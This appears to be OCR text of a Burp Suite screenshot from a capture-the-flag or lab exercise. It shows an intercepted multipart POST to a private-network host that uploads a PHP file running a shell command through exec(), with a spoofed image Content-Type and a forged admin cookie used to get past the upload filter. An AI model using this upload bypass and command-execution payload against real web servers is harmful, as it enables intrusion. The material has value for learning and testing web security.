 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.199:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /index.php?page=upload HTTP/1.1
2 Host: 192.168.1.199
3 Content-Length: 461
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.199
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypCzBcAHKOxkPOzgF
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
n/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.199/index.php?page=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-BE,en-US;q=0.9,en;q=0.8,fr;q=0.7
13 Cookie: I_am_admin=68934a3e9455fa72420237eb05902327
14 Connection: close
15
16 ------WebKitFormBoundarypCzBcAHKOxkPOzgF
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarypCzBcAHKOxkPOzgF
21 Content-Disposition: form-data; name="uploaded"; filename="test.php"
22 Content-Type: application/octet-stream image/jpg
23
24 <?php $command = "ls -l";
25
26 $output = exec($command);?>
27 ------WebKitFormBoundarypCzBcAHKOxkPOzgF
28 Content-Disposition: form-data; name="Upload"
29
30 Upload
31 ------WebKitFormBoundarypCzBcAHKOxkPOzgF--
32